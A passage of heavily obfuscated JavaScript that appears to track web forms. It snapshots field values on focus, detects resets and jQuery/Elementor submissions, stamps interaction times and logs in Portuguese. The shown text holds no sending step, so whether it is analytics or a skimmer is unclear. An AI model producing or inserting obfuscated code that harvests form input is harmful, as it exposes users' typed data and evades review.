-0x1c1,0x1fd,-0xa1)+_0x400c88(0x688,0x3c6,0x37d,0x473)+'Detec'+'tion'](){function _0x9b5c7(_0x38ba8d,_0x4c234f,_0x353652,_0x425c04){return _0x462705(_0x38ba8d- -0x534,_0x4c234f-0x41,_0x353652-0x8b,_0x353652);}const _0x3807f5={};_0x3807f5[_0x36179e(-0x2d1,-0x11f,-0x2a,0x8e)]=function(_0x1778c2,_0xbd7516){return _0x1778c2!==_0xbd7516;},_0x3807f5[_0x36179e(0x74c,0x322,0x503,0x83b)]=function(_0x45bf7e,_0x37d758){return _0x45bf7e>_0x37d758;},_0x3807f5[_0x36179e(0x516,0x464,0x1ce,0x35e)]=function(_0x3dd7dd,_0x321d37){return _0x3dd7dd-_0x321d37;},_0x3807f5[_0x36179e(-0x2d6,-0x280,-0x3a,0x37e)]=function(_0x219681,_0xc8594e){return _0x219681 instanceof _0xc8594e;},_0x3807f5[_0x9b5c7(0x3e4,0x62e,0x624,-0x26)]='EvOwo';function _0x36179e(_0x2eb5f8,_0x246911,_0x6db19e,_0x4d53d2){return _0x400c88(_0x2eb5f8-0x1ca,_0x2eb5f8,_0x6db19e-0x31,_0x4d53d2-0x7a);}_0x3807f5[_0x36179e(-0x13e,0x66c,0x2c2,0x10b)]='focus'+_0x36179e(-0x2cb,-0x132,0x12e,0x1b),_0x3807f5[_0x36179e(0x203,0x815,0x42b,0x6b9)]='reset',_0x3807f5[_0x9b5c7(0x5d8,0x326,0x7f1,0x4ee)]='Layer'+_0x9b5c7(0x2dd,0x2e4,0x378,0x58)+'Form\x20'+_0x9b5c7(0xa,-0xda,0x242,-0x159)+'\x20dete'+_0x36179e(0x8b8,0x600,0x618,0x647)+_0x9b5c7(0xe7,-0x17c,-0x272,0x34d)+'ado';const _0x5035ab=_0x3807f5;this[_0x36179e(0x56,-0xd7,0x175,0x3e4)+'uteWi'+_0x9b5c7(0x326,0x1a6,0x41c,0x686)+'imumS'+_0x36179e(0x1d4,0x273,0xa1,0x372)](()=>{function _0x64fb65(_0x48e2b9,_0x1a06a1,_0x3a5208,_0x161dd9){return _0x9b5c7(_0x3a5208- -0x4f,_0x1a06a1-0x9,_0x48e2b9,_0x161dd9-0x15a);}function _0x32176f(_0x526f64,_0xead221,_0x2be6d4,_0x52a73c){return _0x36179e(_0x526f64,_0xead221-0xfe,_0x2be6d4-0xaf,_0x52a73c-0x23);}if(_0x5035ab[_0x64fb65(0x3d1,-0x78,0x395,0x684)]===_0x5035ab['zmcgK']){this[_0x32176f(0x458,-0x227,0x67,-0x2cd)+_0x64fb65(0x4ed,0x83a,0x515,0x7ee)+_0x64fb65(0x5cf,0x666,0x71f,0xae6)]=new WeakMap();const _0x5a66e1={};_0x5a66e1[_0x32176f(-0x58,0x41f,0x79,-0x35)+'ve']=!![],document['addEv'+'entLi'+_0x32176f(0x539,0x730,0x5bf,0x708)+'r'](_0x5035ab[_0x32176f(0xf1,0x750,0x371,0x22b)],_0x1c10e1=>{function _0x938789(_0x1cc39d,_0x367ed8,_0x23bd0c,_0x25e689){return _0x64fb65(_0x23bd0c,_0x367ed8-0x68,_0x367ed8-0x109,_0x25e689-0x12);}function _0x2c5bc6(_0x10faef,_0x4e6491,_0x20a93d,_0xe4087a){return _0x64fb65(_0xe4087a,_0x4e6491-0xf5,_0x4e6491- -0x189,_0xe4087a-0x18f);}this[_0x2c5bc6(-0x2fe,0x9e,-0x2f8,-0x13d)+'uteWi'+_0x2c5bc6(-0x132,0x14e,-0x253,0x5)+_0x2c5bc6(-0xd,0x310,0x2a1,0x53e)+_0x938789(0x57d,0x25c,0x668,-0x60)](()=>{function _0x1fe1c5(_0x39e473,_0x324b94,_0x25204e,_0x2619b7){return _0x938789(_0x39e473-0x62,_0x39e473- -0x25a,_0x25204e,_0x2619b7-0x33);}function _0x58ccf4(_0x4e0751,_0x4e33e8,_0x55ca47,_0xd78a21){return _0x2c5bc6(_0x4e0751-0x77,_0xd78a21-0x2f3,_0x55ca47-0x1e7,_0x4e33e8);}const _0x48fc50=_0x1c10e1['targe'+'t']['close'+'st'](_0x58ccf4(0x952,0x693,0x5cd,0x723));_0x48fc50&&this[_0x58ccf4(-0x93,0x1f8,-0xce,0x1d4)+'Snaps'+_0x1fe1c5(0x5ce,0x1f4,0x3a1,0x323)][_0x1fe1c5(0x3fd,0x3da,0x12b,0x25a)](_0x48fc50,{'timestamp':Date[_0x58ccf4(0x562,0x3d7,-0x1a7,0x24a)](),'fields':this[_0x58ccf4(0x8ba,0x4ac,0x6a1,0x4d6)+_0x1fe1c5(0x1e4,0x255,0x3fa,0x282)+_0x58ccf4(0x8c,0x327,0x508,0x119)+_0x58ccf4(0x59c,-0xfe,0x423,0x1e0)+_0x1fe1c5(0x36e,0x1a1,0x58a,0x5fe)](_0x48fc50)});});},_0x5a66e1);const _0xbe3d60={};_0xbe3d60[_0x32176f(0x1d1,0x3e5,0x79,0x2dc)+'ve']=!![],_0xbe3d60[_0x64fb65(0x7a1,0x3ca,0x430,0x7f0)+'re']=!![],document[_0x32176f(0x701,0x7c7,0x575,0x5bb)+_0x64fb65(0x1c4,-0x23,0x3cc,0x39a)+'stene'+'r'](_0x5035ab['moVyH'],_0x2888c4=>{const _0xd4d023={'knVmz':function(_0x4d71c2,_0x377616){function _0x14ba48(_0x14482e,_0x5d04cc,_0x534833,_0x78d0da){return _0x2203(_0x5d04cc- -0x386,_0x534833);}return _0x5035ab[_0x14ba48(0x333,-0xb0,0x2ad,-0x2f4)](_0x4d71c2,_0x377616);},'LfRNy':_0x5ddd40(0x683,0x812,0x677,0x6f3),'KTUAY':'Kdenu','bjZDi':function(_0x338612,_0x4c5d38){function _0xcf3ae6(_0x4b0c86,_0x100df8,_0x5c904b,_0x2ca1b1){return _0x5ddd40(_0x4b0c86-0x61,_0x100df8-0x8,_0x100df8,_0x5c904b- -0x55f);}return _0x5035ab[_0xcf3ae6(0x767,0x902,0x628,0x546)](_0x338612,_0x4c5d38);},'SDzKQ':function(_0x216aed,_0x40b3f1){function _0x5bf850(_0x6701fa,_0x5cf6b1,_0x5c99c1,_0x80a62e){return _0x5ddd40(_0x6701fa-0x1a0,_0x5cf6b1-0x18e,_0x5c99c1,_0x80a62e- -0x480);}return _0x5035ab[_0x5bf850(0x2df,0x369,0x73f,0x3d2)](_0x216aed,_0x40b3f1);},'laJKy':'anony'+_0x293ee0(0x7e2,0x6d8,0x416,0x7e8),'JydDx':_0x5ddd40(0x76b,0x50e,0x31b,0x58d)+_0x293ee0(0x3f2,0x4d5,0x645,0x5db)+_0x293ee0(0xb65,0x88b,0x5e2,0xae6)};if(!_0x5035ab[_0x5ddd40(0x3a8,0x46d,0x510,0x64a)](_0x2888c4['targe'+'t'],HTMLFormElement))return;function _0x5ddd40(_0x4dc9b4,_0x33bd66,_0xc54fca,_0x54fa7){return _0x32176f(_0xc54fca,_0x33bd66-0x5,_0x54fa7-0x5d5,_0x54fa7-0x1c6);}function _0x293ee0(_0xae1f86,_0x4abb91,_0x347fff,_0x420ec5){return _0x64fb65(_0x420ec5,_0x4abb91-0x76,_0x4abb91-0x1c1,_0x420ec5-0xa);}this['_exec'+_0x5ddd40(0x2d5,0x305,0x3ae,0x605)+'thMax'+_0x293ee0(0x378,0x65a,0x517,0x5f2)+'afety'](()=>{function _0x253762(_0x56b684,_0x315638,_0x9b7304,_0x2f39f4){return _0x5ddd40(_0x56b684-0x75,_0x315638-0xa3,_0x9b7304,_0x56b684- -0x33a);}function _0x54f3d8(_0x362919,_0x578301,_0x29be95,_0x175cb5){return _0x293ee0(_0x362919-0x13b,_0x578301-0x411,_0x29be95-0x17,_0x175cb5);}if(_0xd4d023[_0x253762(0x846,0x8a4,0x948,0x4d6)](_0xd4d023[_0x253762(0x5b8,0x290,0x449,0x3d7)],_0x253762(0x82e,0x8e2,0x94b,0x6eb))){const _0x4ec7e9=_0x2888c4[_0x54f3d8(0x4f4,0x856,0x7d3,0x781)+'t'],_0x35b885=this['_form'+_0x54f3d8(0x9e5,0xae7,0x702,0xafe)+_0x54f3d8(0x102c,0xcf1,0xccc,0x905)][_0x253762(0x690,0x6f6,0x91c,0xa6c)](_0x4ec7e9);if(_0x35b885&&Object[_0x54f3d8(0x844,0x839,0x6a5,0x497)](_0x35b885[_0x253762(0x9bb,0xd43,0x87b,0xcd5)+'s'])['lengt'+'h']>0x1176*0x2+-0x1*-0x8dd+-0x2bc9){if(_0xd4d023['knVmz'](_0xd4d023['KTUAY'],_0xd4d023['KTUAY']))try{const _0x1c716b={};_0x1c716b[_0x253762(0x653,0x839,0xa0b,0x4c9)+_0x54f3d8(0x983,0x717,0x7a1,0x8e8)]=!![],_0x1c716b['subtr'+'ee']=!![],_0x1c716b[_0x54f3d8(0x82d,0x98d,0x97e,0x749)+_0x253762(0x97f,0xd60,0xd8a,0xa58)+_0x253762(0x8e5,0xa3c,0x72d,0x9e5)]=[_0x54f3d8(0xe0d,0xadb,0xcd7,0xdf4),'style'],_0x520c47[_0x253762(0x414,0x1b2,0x89,0x359)+'ve'](_0x4bcdd6,_0x1c716b);}catch(_0x568575){}else{const _0xe26685=parseInt(_0x4ec7e9[_0x253762(0x7e1,0xa88,0x5eb,0x645)+'et'][_0x253762(0x2a7,-0x74,0x2f8,0x487)+_0x253762(0x925,0x6d0,0xb87,0x79c)+_0x54f3d8(0x6b1,0xa35,0x813,0xb15)]||'0');_0xd4d023['bjZDi'](_0xd4d023[_0x54f3d8(0x830,0x6e1,0x956,0x8e0)](Date[_0x253762(0x378,0x36e,-0x54,0x3dc)](),_0xe26685),0x3*-0x135+-0x5*0x83+0x11e6)&&(this['track'+'er'][_0x54f3d8(0xf8b,0xb82,0x944,0xf44)+'g']['log'](_0x253762(0x48d,0x851,0x57c,0x1cb)+'reset'+'\x20com\x20'+'dados'+'\x20-\x20pr'+_0x54f3d8(0x92b,0xaf7,0xc43,0xe32)+_0x253762(0x6ca,0x7a4,0x6a5,0x7f6)+_0x253762(0x6e5,0xa1b,0x885,0x447)+':',_0x4ec7e9['id']||_0xd4d023['laJKy']),this[_0x253762(0x670,0x9db,0x349,0x28a)+_0x253762(0x91a,0xc50,0xaee,0xae5)+_0x54f3d8(0x1006,0xc5b,0xd0b,0xfab)+'issio'+_0x253762(0x4c2,0x1e5,0x500,0x528)+'ly'](_0x4ec7e9,{'target':_0x4ec7e9,'type':_0xd4d023[_0x54f3d8(0x489,0x642,0x334,0x7ad)],'previousFields':_0x35b885[_0x54f3d8(0xf0b,0xcf5,0x98b,0x962)+'s']}));}}}else _0x17b4c3[_0x54f3d8(0x72e,0xb1b,0xdee,0xaa8)+'et']['nxLas'+_0x54f3d8(0x952,0xca5,0xeb6,0xf4d)+_0x54f3d8(0xa78,0xae2,0xcf5,0xb0c)+'on']=_0x51199e[_0x54f3d8(0x573,0x6b2,0x6b2,0x561)]()[_0x54f3d8(0x93a,0x7af,0x52b,0xa61)+_0x253762(0x510,0x1ab,0x799,0x4c8)]();});},_0xbe3d60),this[_0x32176f(0x6ce,0x4de,0x43e,0x30d)+'er'][_0x32176f(0x7d3,0x534,0x5ad,0x89d)+'g'][_0x64fb65(0x1aa,0x2eb,0x13c,0x2d)](_0x5035ab[_0x64fb65(0x72e,0x857,0x589,0x691)]);}else{const _0x21e5f4=_0x3c2f0e['targe'+'t'][_0x64fb65(0x492,0x22e,0x30f,0x32)+'st'](_0x32176f(0x658,0x3ea,0x5b6,0x414));_0x21e5f4&&this[_0x32176f(0x199,-0x1a,0x67,0x27e)+_0x64fb65(0x341,0x89d,0x515,0x42a)+_0x64fb65(0x45e,0x3e6,0x71f,0x57e)][_0x64fb65(0x335,0x73d,0x54e,0x778)](_0x21e5f4,{'timestamp':_0xed8167[_0x32176f(-0x2f5,0x69,0xdd,0x3ef)](),'fields':this[_0x64fb65(0x1c1,0x247,0x36c,0x6a2)+_0x32176f(0x168,0x6b7,0x332,0x4b3)+_0x32176f(-0x2de,0x78,-0x54,0x1eb)+_0x64fb65(-0x90,0x19d,0x76,0x1eb)+_0x32176f(0x63d,0x738,0x4bc,0x30b)](_0x21e5f4)});}});}['_setu'+_0x462705(0x504,0x6dc,0x328,0x434)+_0x462705(0x982,0x7d5,0xcea,0x648)+_0x400c88(0x51d,0x636,0x422,0x543)+_0x400c88(0x168,-0x2f,-0x13,0x325)+'on'](){function _0x35b357(_0x4faa2d,_0x3b2858,_0x26835b,_0x5e7bdf){return _0x462705(_0x3b2858- -0x5d7,_0x3b2858-0x1bd,_0x26835b-0x1bf,_0x5e7bdf);}function _0x4d3ef4(_0x2edc1e,_0x144c91,_0x164f4e,_0x14b800){return _0x462705(_0x14b800- -0x474,_0x144c91-0xf3,_0x164f4e-0x1ae,_0x2edc1e);}const _0x5062b4={'ZAwpV':_0x4d3ef4(0x31f,0x15,-0x1c2,0x17e),'GYGek':_0x35b357(0x4d9,0xe1,-0xef,0x3fb),'CRmLN':_0x35b357(0x6d9,0x4ed,0x442,0x12a)+_0x4d3ef4(0x629,0x673,0x681,0x50e)+_0x35b357(0xff,0x4a8,0x88e,0x620)+',\x20for'+_0x4d3ef4(0x74f,0x727,0x7d2,0x66a)+_0x4d3ef4(0x281,0x406,0xe,0x105)+_0x35b357(0x31e,0x4cb,0x1d5,0x1bb)+'m','Wubls':function(_0x36bc36,_0x5dd61c){return _0x36bc36<_0x5dd61c;},'Oarte':function(_0x5cc46b,_0x338eb3){return _0x5cc46b!==_0x338eb3;},'QPlUL':_0x4d3ef4(0x385,0x42f,0x197,0x31d),'RHmBi':_0x35b357(0x4a0,0x565,0x23e,0x904),'dhBMN':function(_0x2fcdea,_0x473da2){return _0x2fcdea(_0x473da2);},'Ltjjk':_0x4d3ef4(0x646,0x77d,0x18d,0x58d)+_0x35b357(-0x4c1,-0xca,-0x214,0x2d8)+_0x4d3ef4(0x567,0x3e2,0x86c,0x577)+_0x35b357(0x2e1,0x459,0x668,0x191),'ENWEx':_0x35b357(0x414,0x27d,0x198,0x1d2)+'\x2015:\x20'+_0x35b357(0x6a7,0x692,0x4d8,0x66f)+_0x4d3ef4(0x2b9,0x4d3,0xeb,0x2f2)+_0x35b357(-0x86,0x28e,0x621,0x5d)+'inter'+_0x35b357(0xf6,0x7c,0x33a,-0x83)+'on\x20at'+_0x35b357(0x11a,0x4c,-0x7f,-0x47)};this[_0x35b357(0x193,0x1d3,0x231,0x114)+_0x4d3ef4(0x4d8,0x4a7,0x9b,0x142)+_0x4d3ef4(-0x23,0x246,0x609,0x3e6)+'imumS'+_0x4d3ef4(0x26b,0x1a2,-0x145,0x262)](()=>{const _0x41af1f={'muQgD':_0x5062b4['CRmLN'],'SObRv':function(_0x34e93a,_0x30ae1e){return _0x5062b4['Wubls'](_0x34e93a,_0x30ae1e);},'iWZBk':function(_0x331b13,_0x533995){return _0x331b13-_0x533995;},'qAqxa':_0x56ed4c(0x571,0x940,0x338,0x7ea)+_0xd1fdad(0x468,0x539,0x8e2,0x688)+_0xd1fdad(0x964,0x96d,0x348,0x754)+_0xd1fdad(0xad3,0x7cb,0x592,0x882)+_0xd1fdad(0xbd4,0xadd,0x5dd,0x9af),'libzm':function(_0x5e33e0,_0x1d809d){function _0x29c0d9(_0x22f8c7,_0x3f91cd,_0x5e8d34,_0x1b61da){return _0x56ed4c(_0x22f8c7-0x389,_0x3f91cd-0x1e,_0x5e8d34-0x1b,_0x5e8d34);}return _0x5062b4[_0x29c0d9(0x88e,0x6f1,0x8f4,0x49d)](_0x5e33e0,_0x1d809d);},'gQgxY':_0x5062b4[_0xd1fdad(0x95a,0xbc5,0x81d,0x84a)],'qEXZJ':_0x5062b4[_0xd1fdad(0x54f,0xa7c,0x98b,0x8a6)],'LmDWK':'Layer'+_0xd1fdad(0x4c2,0x610,0x830,0x63c)+_0xd1fdad(0xca5,0xcb8,0xd25,0xce0)+'ntor\x20'+_0xd1fdad(0xbcd,0x6d0,0x9b9,0x8dc)+_0xd1fdad(0xcb4,0xe68,0xfd7,0xc10)+'detec'+_0xd1fdad(0x25b,0x665,0x977,0x60e)},_0x5d517f=window['jQuer'+'y']||window['$'];if(!_0x5d517f||!_0x5d517f['fn']){this[_0x56ed4c(0x534,0x64c,0x30c,0x7b3)+'er'][_0xd1fdad(0xf89,0xbbe,0xd93,0xbaa)+'g'][_0x56ed4c(0x22f,0x3b3,0xa,-0x91)](_0x56ed4c(0x3c4,0x2f,0x210,0x20f)+_0xd1fdad(0x30c,0x739,0x4d6,0x63c)+'jQuer'+'y\x20não'+_0x56ed4c(0x784,0x44e,0xb41,0x845)+'oníve'+_0x56ed4c(0x659,0x708,0x68e,0x6f8)+'a\x20Ele'+_0x56ed4c(0xe9,0x40f,0x22,-0x31f)+'r');return;}const _0x44478e=this;_0x5062b4[_0x56ed4c(0x731,0x94f,0x6e7,0xb21)](_0x5d517f,document)['on'](_0x56ed4c(0x571,0x8b1,0x826,0x1e8)+_0xd1fdad(0x34c,0x184,0x8c1,0x584)+_0x56ed4c(0x55b,0x4ee,0x703,0x570)+_0x56ed4c(0x24d,0x63e,0x484,0x278)+_0xd1fdad(0x79d,0x80a,0x51e,0x882)+_0xd1fdad(0x75b,0xc9c,0x6bb,0x9af),function(_0x161f3b,_0x43c7f0){function _0x5bfb97(_0x51272c,_0x236f88,_0x1e7296,_0x2cf7d4){return _0x56ed4c(_0x236f88-0x3ce,_0x236f88-0x74,_0x1e7296-0xa0,_0x1e7296);}const _0x582a3c={'wRZBE':_0x41af1f[_0x249855(0xef,0x458,0x541,0x226)],'snnOK':function(_0x299000,_0x4b195a){function _0x48d0b9(_0x3c015f,_0x498d70,_0x16efe3,_0x53f3df){return _0x249855(_0x3c015f-0x6f,_0x498d70-0xa0,_0x53f3df,_0x16efe3-0x336);}return _0x41af1f[_0x48d0b9(0x6f6,0x3d5,0x2e8,-0x98)](_0x299000,_0x4b195a);},'fHddE':function(_0x12ea9a,_0x57ee72){function _0x55c796(_0x464c71,_0x191913,_0xb1dbb2,_0x3e3eed){return _0x249855(_0x464c71-0x161,_0x191913-0x103,_0x464c71,_0x191913-0x4c0);}return _0x41af1f[_0x55c796(0xe12,0xa36,0xbf5,0xcef)](_0x12ea9a,_0x57ee72);},'sXUFX':_0x41af1f[_0x249855(0x4d7,0x3df,0x19,0x1fc)],'qWCOE':function(_0x522773,_0x2b0fbf){function _0x3e70a6(_0x4e2eec,_0x1e3f38,_0x49234b,_0x189e51){return _0x5bfb97(_0x4e2eec-0x2d,_0x49234b- -0x47d,_0x4e2eec,_0x189e51-0x15a);}return _0x41af1f[_0x3e70a6(-0x283,0x43d,0xc4,0x198)](_0x522773,_0x2b0fbf);},'TEFRC':_0x41af1f[_0x249855(0x1dd,0x660,0x3e4,0x321)],'rPhzz':_0x249855(0x248,0x719,0x5d7,0x55b)};function _0x249855(_0x411659,_0x310e06,_0x3593f8,_0x46c84d){return _0xd1fdad(_0x411659-0xf6,_0x310e06-0x140,_0x3593f8,_0x46c84d- -0x58c);}_0x44478e[_0x5bfb97(0x97c,0x6e8,0x9c8,0x9fa)+_0x5bfb97(0x5a8,0x4f4,0x6af,0x7b4)+'thMax'+_0x5bfb97(0xad7,0x95a,0x630,0x567)+_0x249855(-0x1bf,-0xdf,-0x183,0x1c1)](()=>{function _0x3bebfe(_0x172b7e,_0x1879ba,_0x54b4f1,_0x2b92f3){return _0x5bfb97(_0x172b7e-0x94,_0x172b7e- -0x26e,_0x1879ba,_0x2b92f3-0x39);}_0x44478e[_0x1882ec(0x971,0xd75,0xb3a,0xccb)+'er'][_0x1882ec(0xae0,0x716,0xd00,0xbce)+'g'][_0x1882ec(0x66c,0x851,0x426,0x44d)](_0x3bebfe(0x524,0x5d5,0x263,0x80f)+'\x2015:\x20'+'Eleme'+_0x1882ec(0x713,0x48c,0x339,0x834)+_0x3bebfe(0x535,0x52b,0x5a7,0x35e)+_0x1882ec(0x68a,0x81b,0x44f,0x4e8)+_0x1882ec(0x7b8,0x99f,0x626,0x524)+_0x3bebfe(0x48a,0x589,0x4f9,0x49c)+'detec'+_0x3bebfe(0x267,0x184,-0xd9,-0x6d),_0x43c7f0);const _0x385150=document[_0x3bebfe(0x66e,0x541,0x814,0x294)+_0x1882ec(0x6bf,0x321,0x69a,0x2bf)+'torAl'+'l'](_0x582a3c[_0x3bebfe(0x5b3,0x708,0x474,0x91e)]);function _0x1882ec(_0x462e55,_0x3d7125,_0x43f5e3,_0x42c4e9){return _0x249855(_0x462e55-0xad,_0x3d7125-0x5e,_0x42c4e9,_0x462e55-0x4c2);}for(const _0x23322f of _0x385150){const _0x2d5cf3=parseInt(_0x23322f[_0x3bebfe(0x79c,0x8a9,0x4db,0x9e9)+'et'][_0x1882ec(0x53f,0x807,0x401,0x94b)+_0x1882ec(0xc03,0xb5f,0xa14,0xcae)+'racti'+'on']||'0'),_0x3b7a3e=Date[_0x3bebfe(0x333,0x139,0x2bd,0x6d3)]();if(_0x2d5cf3&&_0x582a3c[_0x1882ec(0x646,0x717,0x5ed,0x3b7)](_0x582a3c[_0x1882ec(0x7d3,0x992,0x5cb,0x5ef)](_0x3b7a3e,_0x2d5cf3),0x10c7+-0x828*0x4+0x36e9)){_0x44478e[_0x1882ec(0x971,0x6cc,0x8a1,0x9e5)+'er'][_0x3bebfe(0x803,0x9f5,0x724,0x73b)+'g'][_0x3bebfe(0x38f,0x5aa,0xbc,0x284)]('Layer'+_0x3bebfe(0x295,-0x130,-0x11b,0x99)+_0x1882ec(0x6b2,0x4e7,0x35f,0x731)+_0x1882ec(0x4a5,0x797,0x85d,0x76d)+_0x1882ec(0xc2e,0xa59,0xaa1,0xb8e)+_0x1882ec(0x526,0x3e4,0x5f1,0x197)+_0x3bebfe(0x309,0x29f,-0xe0,0x638)+_0x1882ec(0xaf9,0x915,0x8eb,0x8f0)+_0x3bebfe(0x66c,0x7d5,0x516,0x783)+_0x3bebfe(0x5f4,0x349,0x249,0x4d0)+_0x1882ec(0x784,0x5cf,0x95e,0x83c)+_0x1882ec(0x64f,0x489,0x275,0x969)),_0x44478e[_0x1882ec(0x908,0x7bc,0x638,0xb66)+_0x3bebfe(0x98e,0xa82,0xcc4,0xb85)+_0x3bebfe(0x468,0x456,0x6e4,0x43c)+_0x3bebfe(0x816,0x45c,0x9b4,0xb37)+'ormSu'+_0x3bebfe(0x2de,0x42f,0x170,0x676)](_0x23322f,_0x582a3c[_0x1882ec(0x817,0xb09,0x5f9,0x70d)]);return;}}for(const _0xe3d822 of _0x385150){if(_0xe3d822[_0x1882ec(0x8a7,0xbce,0xb4b,0xa40)+_0x1882ec(0x833,0x8cf,0x434,0x8d1)+'nt']!==null){if(_0x582a3c['qWCOE'](_0x582a3c[_0x3bebfe(0x701,0x7ee,0x358,0x650)],_0x582a3c[_0x1882ec(0x9ec,0xc27,0x88e,0xb26)])){_0x44478e[_0x3bebfe(0x694,0x780,0x78a,0x9bb)+'er'][_0x3bebfe(0x803,0x9f5,0x6fc,0xb33)+'g'][_0x3bebfe(0x38f,0x41c,0x2d6,0x524)]('Layer'+_0x1882ec(0x572,0x75e,0x3a7,0x59e)+_0x3bebfe(0x3d5,0x438,0x560,0x124)+_0x3bebfe(0x1c8,0x4ad,0x526,0x1f0)+_0x3bebfe(0x561,0x853,0x708,0x956)+_0x3bebfe(0x49d,0x360,0x1d8,0x452)+'\x20Elem'+_0x1882ec(0x92f,0xc5e,0xadc,0x622)+_0x1882ec(0x919,0xb4e,0x84c,0x868)+_0x3bebfe(0x95b,0xb62,0xd60,0xc82)+_0x3bebfe(0x55c,0x5ae,0x6b8,0x37f)),_0x44478e[_0x1882ec(0x908,0x8d7,0x65a,0xa97)+_0x3bebfe(0x98e,0x9da,0x707,0x5d0)+_0x3bebfe(0x468,0x552,0x133,0x6bb)+_0x3bebfe(0x816,0xbf3,0x941,0xb46)+_0x3bebfe(0x293,0x45d,0x401,-0x56)+_0x1882ec(0x5bb,0x677,0x27b,0x9b5)](_0xe3d822,_0x1882ec(0x9ae,0xc5c,0x7f4,0xb58)+_0x3bebfe(0x2e1,0x271,0xa1,0x46f)+'submi'+_0x3bebfe(0x4db,0x252,0x7a1,0x5c5)+_0x1882ec(0x8e5,0xa92,0x506,0x7e1));return;}else try{return this[_0x3bebfe(0x5bf,0x504,0x88f,0x82d)+_0x1882ec(0x865,0xc2d,0x861,0x835)+_0x3bebfe(0x202,-0x116,0x1f7,0xcc)+_0x3bebfe(0x576,0x2a7,0x6e7,0x7c5)](_0x5ca13e);}catch(_0x2e179a){return{};}}}});}),_0x5062b4[_0x56ed4c(0x731,0x607,0x956,0xa70)](_0x5d517f,document)['on'](_0x5062b4[_0x56ed4c(0x5c2,0x2cb,0x48a,0x784)],function(_0xbc9b1b,_0x56d0d0){const _0x3f3ec5={};_0x3f3ec5[_0x3d5494(0x398,0x94,0x608,0x475)]=function(_0x506937,_0xad85d8){return _0x506937===_0xad85d8;};function _0x3d5494(_0xb088cc,_0x1fbf4d,_0x2e3f20,_0x586bd9){return _0x56ed4c(_0x586bd9-0x399,_0x1fbf4d-0x187,_0x2e3f20-0x24,_0x1fbf4d);}_0x3f3ec5[_0x3d5494(0x86b,0xc52,0x91b,0x892)]=_0x5062b4[_0x4ba6b6(0x5e8,0x831,0x627,0x721)];function _0x4ba6b6(_0x3f566b,_0x372d01,_0xfbe21b,_0x434547){return _0x56ed4c(_0x3f566b- -0x11b,_0x372d01-0x95,_0xfbe21b-0x1d1,_0xfbe21b);}const _0x28ea20=_0x3f3ec5;if(_0x5062b4['GYGek']!==_0x5062b4[_0x4ba6b6(0x376,0x339,0x21,0x778)])try{const _0xf8ffd=_0x1e82f6[_0x3d5494(0x930,0xa51,0xbcd,0x8a7)+'Selec'+'torAl'+'l'](_0x41af1f[_0x4ba6b6(0x4b2,0x31c,0x88e,0x117)]);_0xf8ffd['forEa'+'ch'](_0x45ad3a=>this[_0x4ba6b6(-0x4e,-0x13b,-0x2df,0x31d)+_0x3d5494(0xc00,0xc96,0xf1a,0xb0f)+_0x3d5494(0x4ed,0x74a,0x815,0x8d4)+'rmLis'+_0x3d5494(0x230,0x386,0x191,0x3b5)](_0x45ad3a));}catch(_0x50f7fb){this[_0x3d5494(0x4c2,0x51d,0x814,0x8cd)+'er'][_0x3d5494(0x6d3,0xac0,0x796,0xa3c)+'g'][_0x4ba6b6(0x114,0x416,0x462,0x14)](_0x3d5494(0x1c2,0x1fc,0x6a9,0x4df)+_0x4ba6b6(0x56b,0x3d8,0x3d7,0x829)+'ing\x20u'+_0x4ba6b6(0x37f,0x58e,0x5ce,0x47c)+'ect\x20f'+_0x3d5494(0x5b2,0x9c6,0x566,0x687)+_0x3d5494(0xa33,0x8ea,0x901,0xba1)+'ers:',_0x50f7fb);}else _0x44478e[_0x4ba6b6(0x1ff,0x166,0x3b5,0x8f)+_0x4ba6b6(0xb,0xec,0x42,0x68)+_0x4ba6b6(0x2af,0x60b,0xe4,0x2ff)+_0x4ba6b6(0x471,0x468,0x78b,0x5a2)+_0x3d5494(0x26f,0x7d3,0x4c4,0x5df)](()=>{function _0x1e458e(_0x33b16c,_0x230f81,_0x12e4f1,_0x278900){return _0x3d5494(_0x33b16c-0x4d,_0x230f81,_0x12e4f1-0x72,_0x12e4f1-0x76);}function _0x5b04f2(_0x266c92,_0x424e18,_0x3c0c86,_0x4013d8){return _0x3d5494(_0x266c92-0x47,_0x266c92,_0x3c0c86-0x1e8,_0x4013d8- -0x4d6);}_0x44478e[_0x1e458e(0x60d,0x764,0x943,0x577)+'er'][_0x1e458e(0x922,0x9ab,0xab2,0xa88)+'g'][_0x1e458e(0x6dc,0x61a,0x63e,0x95b)](_0x41af1f['LmDWK']);const _0x2f9590=document['query'+_0x1e458e(0x81a,0x6f4,0x691,0x3ef)+_0x5b04f2(-0x251,0x169,0x509,0x1ac)+'l'](_0x41af1f[_0x5b04f2(0x292,0x387,0x44b,0x16e)]);_0x2f9590[_0x5b04f2(0x217,0x49c,0xa9,0x157)+'ch'](_0x7abd3d=>{function _0x313c23(_0x509948,_0x4e8031,_0x263db8,_0x18e577){return _0x5b04f2(_0x4e8031,_0x4e8031-0x4d,_0x263db8-0x1b2,_0x509948- -0x74);}function _0xc6b8f5(_0x1cda7e,_0x126579,_0x2266d9,_0x3d3fce){return _0x5b04f2(_0x126579,_0x126579-0xcd,_0x2266d9-0x14e,_0x3d3fce-0x24e);}if(_0x28ea20[_0x313c23(-0xd5,-0x2cc,0x148,-0x422)](_0x28ea20[_0xc6b8f5(0x923,0x764,0x5bc,0x60a)],_0xc6b8f5(0x900,0x59b,0x7d0,0x6a9)))try{_0x425fad&&_0x1a0b7c[_0x313c23(0x48b,0x678,0x1ab,0x3e1)+'et']&&(_0x2f1e13[_0x313c23(0x48b,0x7f0,0x7ee,0x254)+'et'][_0x169476]=_0x870610);}catch(_0x10fe7e){}else _0x7abd3d[_0x313c23(0x48b,0xb3,0x9b,0x35b)+'et'][_0xc6b8f5(0x55,0x2d3,0x429,0x213)+_0x313c23(0x615,0x4a7,0x773,0x739)+_0xc6b8f5(0x453,0x522,0x603,0x714)+'on']=Date['now']()[_0x313c23(0x11f,0x152,0x510,0x102)+_0xc6b8f5(0x2be,0x353,0x7de,0x47c)]();});});});function _0xd1fdad(_0x404294,_0x214354,_0x2195f3,_0x4520f0){return _0x35b357(_0x404294-0x39,_0x4520f0-0x64e,_0x2195f3-0xa9,_0x2195f3);}function _0x56ed4c(_0x212abc,_0x43943b,_0x9a7189,_0x33422c){return _0x4d3ef4(_0x33422c,_0x43943b-0x152,_0x9a7189-0x60,_0x212abc- 